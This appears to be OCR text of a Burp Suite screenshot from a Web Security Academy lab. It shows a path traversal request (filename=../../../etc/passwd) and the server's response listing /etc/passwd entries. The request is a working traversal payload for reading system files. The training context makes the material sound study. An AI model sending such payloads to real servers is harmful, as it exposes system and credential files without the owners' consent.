 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host:
0a9e007d0433f024805444cf00e1003f.web-security-ac
ademy.net
3 Sec-Ch-Ua: "Chromium";v="133",
"Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=
sUXyDFu8jXI4gclbQQML18mbuS5BnSZV; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologi
n
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo
gin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nol